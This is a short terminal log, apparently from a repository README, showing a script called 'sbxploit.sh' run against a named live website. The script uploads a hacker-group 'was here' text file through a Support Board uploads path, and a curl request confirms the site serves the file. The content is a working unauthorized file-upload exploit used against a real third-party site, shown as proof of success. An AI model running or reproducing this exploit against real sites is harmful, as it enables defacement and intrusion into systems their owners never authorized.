 ┌──(kali㉿kali)-[~/Desktop/privscript]
└─$ cat 1337r0j4n.txt
1337r0j4n [ LeetGh0sts ] was here :3
┌──(kali㉿kali)-[~/Desktop/privscript]
└─$ bash sbxploit.sh https://vtuking.ng
1337r0j4n
[sbXploit] Enter file name that u wanna upload
[name.txt] 1337r0j4n.txt
[sbXploit] https://vtuking.ng/supportboard/uploads/08-09-23/39657_1337r0j4n.txt
┌──(kali㉿kali)-[~/Desktop/privscript]
└─$ curl -i https://vtuking.ng/supportboard/uploads/08-09-23/39657_1337r0j4n.txt
HTTP/2 200
date: Fri, 08 Sep 2023 03:12:00 GMT
content-type: text/plain
content-length: 37
content-security-policy: upgrade-insecure-requests
last-modified: Fri, 08 Sep 2023 03:11:40 GMT
accept-ranges: bytes
vary: User-Agent
cf-cache-status: DYNAMIC
report-to: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=2lahFidzMPZBuMnkhYcHsJkzovoOJyOXkh2NMvyBpvdS3dwlo1NSQN97vSiu0WyapfT03OncUjVKyDXcKWqwZ6H8BL
J4xHJHNJsuLY%2B3V3waD%2BlJX90C8caPjQKXFSDWKn1FQ8jtRezp"}],"group":"cf-nel","max_age":604800}
nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
server: cloudflare
cf-ray: 803401e22a6c40de-SIN
alt-svc: h3=":443"; ma=86400
1337r0j4n [ LeetGh0sts ] was here :3
┌──(kali㉿kali)-[~/Desktop/privscript]
└─$